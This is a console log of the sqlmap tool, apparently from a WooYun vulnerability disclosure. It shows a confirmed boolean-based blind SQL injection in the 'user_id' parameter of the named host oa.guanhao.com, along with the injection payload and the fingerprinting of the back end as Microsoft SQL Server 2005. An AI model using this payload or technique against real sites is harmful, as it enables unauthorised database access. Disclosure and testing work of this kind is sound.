 GET parameter 'user_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 99 HTTP(s) requ
ests:
---
Parameter: user_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user_id=1) AND 7701=7701 AND (9550=9550
---
[21:59:20] [INFO] testing MySQL
[21:59:20] [WARNING] the back-end DBMS is not MySQL
[21:59:20] [INFO] testing Oracle
[21:59:20] [WARNING] the back-end DBMS is not Oracle
[21:59:20] [INFO] testing PostgreSQL
[21:59:21] [WARNING] the back-end DBMS is not PostgreSQL
[21:59:21] [INFO] testing Microsoft SQL Server
[21:59:30] [INFO] confirming Microsoft SQL Server
[21:59:48] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:59:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
www.wooyun.org
[*] shutting down at 21:59:48